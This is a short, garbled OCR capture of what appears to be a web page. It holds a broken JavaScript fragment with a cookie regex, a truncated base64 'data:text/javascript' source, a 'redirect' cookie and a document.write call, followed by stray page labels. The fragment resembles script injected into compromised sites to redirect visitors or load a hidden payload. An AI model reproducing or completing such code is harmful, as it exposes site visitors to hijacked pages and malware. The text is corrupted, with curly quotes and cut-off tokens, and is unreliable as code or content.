
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY